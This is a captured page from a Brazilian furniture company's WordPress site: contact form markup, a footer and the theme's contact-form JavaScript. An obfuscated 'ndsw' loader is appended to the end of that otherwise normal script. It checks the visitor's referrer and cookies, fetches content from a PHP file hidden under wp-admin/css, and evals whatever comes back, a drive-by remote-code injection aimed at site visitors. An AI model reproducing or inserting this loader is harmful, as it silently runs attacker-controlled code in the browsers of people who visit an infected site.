			dfdreCaptcha.show();

			$('form.wpcf7-form select').dropkick();
		} catch(e) {
		}
		$('head').append('<style type="text/css">#cf_649fa5a2d5c4d .dfd-contact-form-style-1 textarea{border:transparent;padding-left: 0px;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact p.last{margin-bottom: 0px;border-bottom-color: transparent;border-bottom-width: 0;} #cf_649fa5a2d5c4d .dfd-half-size{width:50%;}#cf_649fa5a2d5c4d .padding-left{padding-right: 10px;}#cf_649fa5a2d5c4d .padding-right{padding-left: 10px;}#cf_649fa5a2d5c4d .padding-center{padding:0 10px;} #cf_649fa5a2d5c4d .dfd-contact-form-style-1 .right-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .top-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .left-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d span.wpcf7-form-control-wrap span:not(&quot;.req_text&quot;){min-height:47px;height:47px;display: table;vertical-align: middle;width: 100%;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .margin-left-1 .checkboxgroup{}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .border-bottom{border: none;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-style : solid;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .right-border{border-right-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .top-border{border-top-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .left-border{border-left-width : px;}#cf_649fa5a2d5c4d .box{;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .checkboxgroup{padding-left: 15px;}#cf_649fa5a2d5c4d .checkboxgroup{display: table-cell;&lt;!--vertical-align: middle;--&gt;height: 42px;position: relative;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']{min-height: 42px;width: inherit;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']:before{}#cf_649fa5a2d5c4d .checkbox input[type=\'radio\']{margin-right: 15px;min-height: 37px;width:inherit;}#cf_649fa5a2d5c4d .checkbox input{border-color:transparent;background: none !important;}#cf_649fa5a2d5c4d .checkbox{display: inline-table;vertical-align: middle;padding-right: 12px;} .checkbox input{top:0px;}#cf_649fa5a2d5c4d .checkbox .c_value{display: table-cell;height:42px;vertical-align: middle;}#cf_649fa5a2d5c4d .checkbox .c_value label{height:42px;display: table-cell;vertical-align: middle;font-weight: inherit;}#cf_649fa5a2d5c4d .border-bottom{border-bottom: none !important;border-bottom-style: solid;}#cf_649fa5a2d5c4d .border-right{border-right: none !important;border-right-style: solid;}#cf_649fa5a2d5c4d .border-left{ border-left-style: solid;}#cf_649fa5a2d5c4d .border-top{border-top-style: solid;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{ border-style:solid !important;margin-bottom: 0px;z-index:0;position :relative;}#cf_649fa5a2d5c4d .checkbox span{font-weight: 400;}#cf_649fa5a2d5c4d ::-webkit-input-placeholder {}#cf_649fa5a2d5c4d :-moz-placeholder {}#cf_649fa5a2d5c4d input[type=&quot;checkbox&quot;]{float: none;top: inherit;}#cf_649fa5a2d5c4d .radio_el{text-align: center;width: 100%;display: block;}#cf_649fa5a2d5c4d .radio_el label{margin-right: 8px;}#cf_649fa5a2d5c4diframe{margin: 0 auto;display: block;}#cf_649fa5a2d5c4d.captcha div{width: 100% !important;}#cf_649fa5a2d5c4d p span.reloadCap:hover{color: rgb(39, 40, 42);cursor: pointer;}#cf_649fa5a2d5c4d .form_button{margin-bottom: 0px;}.checkbox input{float: left;}#cf_649fa5a2d5c4d .wpcf7-submit{margin:0 auto;border-radius:0px;text-align: center;background-color: #000000 !important;}#cf_649fa5a2d5c4d .cssload-spin-box2:after{ background: #000000 !important;}#cf_649fa5a2d5c4d input:hover.wpcf7-submit{}#cf_649fa5a2d5c4d .dk-selected{ border-style:solid !important;position: relative;}#cf_649fa5a2d5c4d .dk_container{ border-style:solid !important;position: relative;z-index: 1;margin-bottom: 0px;vertical-align: middle;display: table-cell !important;margin-top: 0px;width: 100%;}#cf_649fa5a2d5c4d .dk_container a,#cf_649fa5a2d5c4d .dk-select a{}#cf_649fa5a2d5c4d .dk_container .dk_toggle{height: 47px;line-height: 21px;}#cf_649fa5a2d5c4d .dk_open .dk_options,#cf_649fa5a2d5c4d .dk-select-open-down .dk-select-options,#cf_649fa5a2d5c4d .dk-select-open-up .dk-select-options{}#cf_649fa5a2d5c4d img.ajax-loader{float: right;top: 19px;right: 5px;position: absolute;z-index: 59;border: none !important;} #cf_649fa5a2d5c4d .wpcf7-response-output{margin: 0;}#cf_649fa5a2d5c4d .recaptcha{margin-top: 6px;}</style>');
	})(jQuery);
</script>

		<div class="wpb_wrapper cr-animate-gen " data-animate-type = "transition.slideDownBigIn" >
			<div class="wpcf7">
				<div class="">
					<form action="" method="post" id="cf_649fa5a2d5c4d" class="wpcf7-form dfd_contact_form preset1  hover_style_input_shadow_appear hover_style_input2_simple  cf_649fa5a2d5c4d" >
						<div class="container">
														<div class="">
								
<input type='hidden' name='template' value='forms_00'><input type='hidden' name='formid' value='649fa5a2d5c4d'><input type="hidden" id="dfd_nonce_649fa5a2d5c4d" name="dfd_nonce_649fa5a2d5c4d" value="2dd30a06a3" /><input type="hidden" name="_wp_http_referer" value="/" />
<div class="box">
    <p class="dfd-half-size border-right border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Nome Completo</label><span class='req_text'>*</span></span><input type="text" name="text_name-1" value="" >
        </span> 
    </p>
    <p class="dfd-half-size margin-left-1 border-bottom padding-right">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Email</label><span class='req_text'>*</span></span><input type="text" name="email-2" value="" >
        </span>
    </p>
    <div class="clear"></div>
    <p class="dfd-half-size border-right  border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Telefone (whatsapp)</label><span class='req_text'>*</span></span><input type="text" name="telephone-3" value="" >
        </span>
    </p>
    <p class="dfd-half-size border-bottom margin-left-1 padding-right">
        <span class="wpcf7-form-control-wrap">
            <span class="select_elem label_text"><label>Assunto</label><span class='req_text'>*</span></span><select  name="drop_down-4-649fa5a2d5d7c"><option value="Orçamento">Orçamento</option><option value="Dúvidas">Dúvidas</option><option value="Assistência Técnica">Assistência Técnica</option></select>
        </span>
    </p>
    <div class="clear"></div>

    <p class="border-bottom last">
        <span class="wpcf7-form-control-wrap">
            <span class="label_text"><label>Mensagem</label><span class='req_text'>*</span></span><input type="text" name="text_name-5" value="" >
        </span>
    </p>   
    <div class="clear"></div>


</div>




		<p class=" form_button" style="margin:0 auto; float: inherit;">
			<input type="submit" value="ENVIAR MENSAGEM" class="wpcf7-submit">
		</p>
		<div class="clear"></div>
									</div>
						</div>
																<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors"><span></span><i class="dfd-socicon-cross-24"></i></div>
					</form>
				</div>
			</div>
		</div>
		
<div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
</div>

	
		
 </section></div></div></section>
			</div>

							<div id="footer-wrap">
											<section id="footer" class="footer-style-3 dfd-background-dark">
							
			<div  class="vc_row vc-row-wrapper full_width_content"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2db1e6"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="" data-tablet_resolution="1024" data-tablet_size="70" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid"><div class="row wpb_row"><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dbe8c columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="10" data-normal_resolution="1024" data-normal_size="10" data-tablet_resolution="800" data-tablet_size="10" data-mobile_resolution="480" data-mobile_size="10" style="height: 10px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dc8da" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "></p>
<h2>Projetando com o seu estilo!</h2>
<p></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dc8da .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dbe8c {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dbe8c:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dd1a4 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dd8d2" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">TELEFONES</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dd8d2 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2de419" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial: </strong>(47) 99708-6323</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2de419 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dd1a4 {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dd1a4:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2ded3b vc-column-responsive-649fa5a2dedf6 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2df516" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">E-MAILS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2df516 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dff1e" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial:</strong> borttolimoveis@gmail.com</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dff1e .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2ded3b {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2ded3b:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-responsive-649fa5a2dedf6{padding-right: 30px !important;}}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-649fa5a2e0834 columns three"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e0ef9" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">ENDEREÇOS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e0ef9 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e1a0d" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Fábrica:</strong> Jaraguá do Sul &#8211; SC</p>
<p><strong>Atendimento:</strong> Na casa do cliente</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e1a0d .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div></div></div></div></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="60" data-tablet_resolution="1024" data-tablet_size="60" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2db1e6{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
			
									</section>
					
											<section id="sub-footer" class=" dfd-background-dark subfooter-style-on">
							<div class="dfd-equal-height-wrapper mobile-destroy-equal-heights row full-width"><div class="four text-left columns"><a href="//borttolimoveis.com.br" class="dfd-vertical-aligned dfd-subfooter-logo-wrap" title="Home"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Footer.png" alt="Subfooter logo" /></a></div><div class="four text-center columns"><div class="widget dfd-vertical-aligned soc-icons"><a href="//www.facebook.com/borttolimoveis" class="fb dfd-socicon-facebook" title="Facebook" target="_blank"></a><a href="//www.instagram.com/borttolimoveis/?hl=pt-br" class="in dfd-socicon-instagram" title="Instagram" target="_blank"></a></div></div><div class="four text-center columns"><div class="subfooter-copyright dfd-vertical-aligned">© Borttoli Móveis 2020 - Todos os direitos reservados.</div></div></div>						</section>
									</div>
			
						
							
		</div>

		<div class="body-back-to-top align-right mobile-hide"><i class="dfd-socicon-chevron-arrow-up"></i></div>
		
		<span class="hide dfd-dynamic-styles-container"></span>
	
		<script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:900%2C400%7CPoppins:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/css/datepicker/datepicker.min.css?ver=5.4.2">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;ver=5.4.2">
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/borttolimoveis.com.br\/wp-admin\/admin-ajax.php","nonce":"4b4047a5ec"};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/js/plugins.min.js'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _dfdcf = {"loaderUrl":"","ErrorMessage":"Validation errors occurred. Please confirm the fields and submit it again.","SuccessMessage":"Success","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;ver=5.4.2'></script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/fonts.css" />	</body>
</html>
<!-- Hummingbird cache file was created in 1.201945066452 seconds, on 01-07-23 4:03:46 -->

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0
body_size: 3348
content:

(function($){

	if(typeof global_dfd == 'undefined' || global_dfd === null){
		global_dfd = {};
	}
	;
	if(typeof _dfdcf == 'undefined' || _dfdcf === null){
		_dfdcf = {};
	}
	var defaults = {};

	var methods = {
		init: function(params){
			var options = $.extend({}, defaults, params);

			this.ajaxForm({
				beforeSubmit: function(arr, $form, options){
					$form.wpcf7ClearResponseOutput();

//                $form.wpcf7ClearResponseOutput();
//                $form.find('[aria-invalid]').attr('aria-invalid', 'false');
					$form.find('.cssload-spin-box2').css({"display": 'block'});
					return true;
				},
				beforeSerialize: function($form, options){
					$form.find('[placeholder].placeheld').each(function(i, n){
						$(n).val('');
					});
					return true;
				},
				data: {'_dfd_is_ajax_call': 1},
				dataType: 'json',
				success: $.dfdAjaxSuccess,
				error: function(xhr, status, error, $form){
					var e = $('<div class="ajax-error"></div>').text(error.message);
					$form.after(e);
				}
			});
			this.find('.wpcf7-submit').wpcf7AjaxLoader();

		}

	};
	$.fn.wpcf7AjaxLoader = function(){
		return this.each(function(){
//			var loader = $('<img class="ajax-loader" />')
//					.attr({src: _dfdcf.loaderUrl, alt: _dfdcf.sending})
//					.css('display', 'none');
			var loader = '<div class="cssload-spin-box2"></div>';
			$(this).after(loader);
		});
	};
	$.fn.wpcf7ClearResponseOutput = function(){
		return this.each(function(){
//			$(this).find('div.wpcf7-response-output').hide().empty();
			$(this).find('div.wpcf7-response-output').hide("fast").css("opacity",0);
			$(this).find('div.wpcf7-response-output span').text("");
			$(this).find('.cssload-spin-box2').css({"display": 'none'});
			$(this).find('.error').remove();
			$(this).find('.field_error').removeClass("field_error");
		});
	};

	$.dfdAjaxSuccess = function(data, status, xhr, $form){
		if(!$.isPlainObject(data) || $.isEmptyObject(data)){
			return;
		}
		$form.wpcf7ClearResponseOutput();
		var $responseOutput = $form.find('div.wpcf7-response-output');
		var message = "";
		$responseOutput.addClass("success");
		$.each(data.fileds.validation, function(i, n){
//            console.log(i);
			sel = $form.find("[name*=" + i + "]");
//            sel.remove();
			$.addErrorToField(sel, n);
			$responseOutput.removeClass("success");

		});
		$.wpcf7UpdateScreenReaderResponse($form, data);
//		$responseOutput.append(data.fileds.validation).slideDown('fast');
//		$responseOutput.append(data.fileds.validation).css({"opacity":"1","display":"block"});
		$responseOutput.append(data.fileds.validation).css({"display":"table"}).animate({opacity:1},70);
//        console.log(data);
//        console.log(xhr);
//        console.log($form);
	};
	$.addErrorToField = function($this, message){
//		$this.parent().parent().find(".error").remove();
//		var d = document;
//		var odv = d.createElement("span");
//		odv.style.display = "block";
//		odv.innerHTML = message;
//		odv.className = "error";
		$this.parent().parent().removeClass("field_error");
		$this.parent().parent().addClass("field_error");
		//$this.parent().parent().prepend(odv).find(".error").animate({opacity: 1}, 70);
	};
	$.wpcf7UpdateScreenReaderResponse = function($form, data){

		var $response = $form.find('div.wpcf7-response-output span');
		if(data.fileds.validation && !data.is_mail_send){

			var $invalids = _dfdcf.ErrorMessage;

			$response.append($invalids);

		} else {
			$form.find('input[type=text],  textarea').each(function(i, n){
				$(n).val('');
				$(n).text('');
				$(n).empty();
			});
			$form.find('input[type=checkbox]').each(function(i, n){
				$(n).prop("checked","");
				$(n).trigger("change");
			});
			message = _dfdcf.SuccessMessage;
//			$response.css("border", "2px solid #279E71");
			$response.append(message);
		}
	};
	$.fn.dfdContactForm = function(method){

		if(methods[method]){
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if(typeof method === 'object' || !method){
			return methods.init.apply(this, arguments);
		} else {
			$.error(method);
		}
	};

	$('.dfd_contact_form').dfdContactForm();

	$(".reloadCap").live("click", function(){
		id = $(this).attr("data-id");
//        console.log(dfdreCaptcha.widgets);
		grecaptcha.reset(dfdreCaptcha.widgets[id]);
	});
	$(document).ready(function(){
		global_dfd.init($);
	});


	global_dfd.init = function($){
		/*
		 * remove empty elements in form
		 */
		$("p.border-bottom span.wpcf7-form-control-wrap").each(function(index){
			$this = $(this);
			el = $this.find("input,textarea,select");
			if(!el.length){
//				$this.parent("p").remove();
			}
		});
		/**
		 * remove last margin
		 */
		$(".dfd-contact-form-style-compact div p.border-bottom").last().css("margin-bottom", 0);
		/**
		 * replace all textarea in dfd-contact-form-style-1 to input
		 */
//		$(".dfd-contact-form-style-1 textarea").each(function(index){
//			$this = $(this);
//			placehplder = $this.attr("placeholder");
//			name = $this.attr("name");
//			defvalue = $this.text();
//			input = "<input type='text' placeholder='" + placehplder + "' name='" + name + "' value='" + defvalue + "'>";
//			$this.parent().append(input);
//			$this.remove();
//		});
		/**
		 * add focus effect
		 */
		$('form.wpcf7-form input:not([type="submit"]), form.wpcf7-form textarea').focus(function(e){
			$(this).parent().addClass('active').siblings().addClass('active').find("span").addClass('active');
		}).blur(function(){
			$(this).parent().removeClass('active').siblings().removeClass('active').find("span").removeClass('active');
		});
		$(".dfd_contact_form.preset3").on("mouseover",".dk-select",function(){
			$(this).parent().addClass("dk-hover");
		});
		$(".dfd_contact_form.preset3").on("mouseleave",".dk-select",function(){
			$(this).parent().removeClass("dk-hover");
		});
		/**
		 * remove all errors
		 */
		$(".dfd_contact_form input, .dfd_contact_form textarea, .dfd_contact_form radio, .dfd_contact_form checkbox, .dk_container").live("focus", function(){
//			$(this).parent().parent().find(".error").remove();
			$(this).parent().parent().removeClass("field_error");
		});
		$(".error").live("click", function(){
			$(this).remove();
		});
		$(".wpcf7-response-output").on("click","i",function(){
//			$(this).parent().slideUp("fast");
			$(this).parent().animate({opacity:0},300,function(){
				$(this).hide();
			});
		});
	};
})(jQuery);

if(typeof dfdreCaptcha == 'undefined' || dfdreCaptcha === null){
	dfdreCaptcha = {};
}
;
dfdreCaptcha.widgets = [
];
dfdreCaptcha.el = [
];
dfdreCaptcha.sitekey = [
];
dfdreCaptcha.add = function(el){
	this.el.push(el);
};
dfdreCaptcha.addSitekey = function(key){
	this.sitekey["sitekey"] = key;
};
dfdreCaptcha.show = function(){

	for(elm in this.el) {
		var id = this.el[elm];
		this.widgets[id] = grecaptcha.render("" + id + "", {
			'sitekey': this.sitekey["sitekey"],
		});

	}
};
var onloadCallback = function(){
	dfdreCaptcha.show();
};
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};